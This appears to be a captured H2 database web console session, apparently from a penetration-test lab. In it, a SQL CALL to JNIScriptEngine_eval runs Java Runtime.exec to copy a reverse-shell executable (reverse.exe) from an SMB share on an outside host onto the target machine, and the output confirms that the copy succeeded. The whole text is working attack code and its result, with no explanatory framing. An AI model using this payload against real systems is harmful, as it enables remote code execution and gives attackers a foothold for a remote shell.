 Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c copy \\\\192.168.49.103\\ROPNOP\\reverse.exe c:\\users\\tony\\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c copy \\\\192.168.49.103\\ROPNOP\\reverse.exe c:\\users\\tony\\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c copy \\\\192.168.49.103\\ROPNOP\\reverse.exe c:\\users\\tony\\reverse.exe").getInputStream()).useDelimiter("
\\Z").next()')
1 file(s) copied.
(1 row, 12391 ms)